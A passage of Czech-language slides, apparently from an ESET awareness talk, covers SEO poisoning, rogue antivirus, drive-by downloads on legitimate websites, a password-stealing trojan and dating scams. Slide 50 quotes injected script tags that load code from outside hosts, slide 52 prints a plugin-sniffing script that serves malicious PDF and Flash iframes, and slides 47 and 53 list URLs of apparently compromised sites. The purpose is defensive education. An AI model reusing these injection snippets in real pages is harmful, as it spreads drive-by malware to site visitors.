
Facebook

Slide 39

Facebook

Slide 40
SEO Poisoning
Zneužití v tu chvíli aktuálních témat a podchycení klíčových slov na vyhledávači (typicky google)
Několik tváří - hrátky s HTTP referrer
verze pro vyhledávač google (doorway page)
verze pro přímý vstup uživatele na stránku
verze pro vstup uživatele z výsledků google

Slide 42

Rogue antivirus / antispyware

Slide 43


Slide 44




Slide 45


Slide 46
Havěť na LEGITIMNÍCH stránkách
drive-by downloads - „mimochodný download“
padá tvrzení, že havěť číhá na „šedé zóně“
trust phenomenom
„na tu stránku koukám 5 let, jde o poplach antiviru!“

Slide 47
Havěť na LEGITIMNÍCH stránkách
http://www.onlinovehry.cz/ http://www.aservistatra.cz/ http://www.ukazsex.cz/

Slide 48


Slide 49

Havěť na LEGITIMNÍCH stránkách
HTML kód (obvykle jeho konec): iframe nebo javaskript

Slide 50
Havěť na LEGITIMNÍCH stránkách
document.write('<script src=http://tetasperu.pe/wordpress/video11.php ><\/script>');
document.write('<script src=http://sampoong.co.kr/admin/SMALL_UPDIR/index.php ><\/script>');
document.write('<script src=http://worphueser.de/032c0698b3108c214/032c0698b31084b13.php ><\/script>');

Slide 51

Havěť na LEGITIMNÍCH stránkách

Slide 52
Havěť na LEGITIMNÍCH stránkách
Nutno aktualizovat i věci okolo prohlížeče!
Adobe Acrobat Reader
Adobe Flash Player
<script> function pdfswf() { try { for(i = 0; i <= navigator.plugins.length; i++) { name = navigator.plugins[i].name; if((name.indexOf("Adobe Acrobat") != -1) || (name.indexOf("Adobe PDF") != -1)) { document.write('<iframe src="cache/readme.pdf"></iframe>'); } if(name.indexOf("Flash") != -1) { document.write('<iframe src="cache/flash.swf"></iframe>'); } } } catch(e){} } pdfswf();
</script>

Slide 53
Havěť na LEGITIMNÍCH stránkách
http://etnomagic.cz/images/1/2/3/4/buy.html http://petrd.borec.cz/html/1/2/3/4/buy.html http://florbal.domazlice.cz/images/1/2/3/4/buy.html http://mercenaries.clanweb.cz/images/1/2/3/4/buy.html http://www.tvsen.sk/images/1/2/3/4/buy.html http://streba.sk/images/1/2/3/4/buy.html http://www.tvsen.sk/images/1/2/3/4/buy.html http://sso-s1.php5.sk/pl/1/2/3/4/buy.html

Slide 54
Trojan Win32/PSW.LdPinch.NCB
The Bat!, ICQ, Miranda IM, &RQ, Trillian IM, RASDIAL, Total Commander, Windows Commander, Becky!, Internet Mail, Microsoft Outlook, Outlook Express, CuteFTP, E-Dialer, Far, WS_FTP Professional, Opera, Mozzila, QIP, Mozilla Thunderbird, služba Mail.Ru, Eudora, Punto Switcher, Gaim, Mozilla Firefox, FileZilla, FlashFXP, Windows Live Messenger, VDialer, SmartFTP, Direct FTP, RapGet, Rapidshare Instant Downloader, Universal Share Downloader, Windows Remote Desktop

Slide 55
Podvody na seznamkách
Hlavně v anglicky mluvících zemích
Útoky „modelek“
Vyznání lásky a pak potřeba peněz ☺

Slide 56

Podvody na seznamkách
Podívej se do profilu na moje auto a pak mi napiš o adresu, kam můžeš poslat svoje fotky v plavkách!

Slide 57
Děkuji za pozornost! Igor Hák, hak@eset.cz www.eset.cz

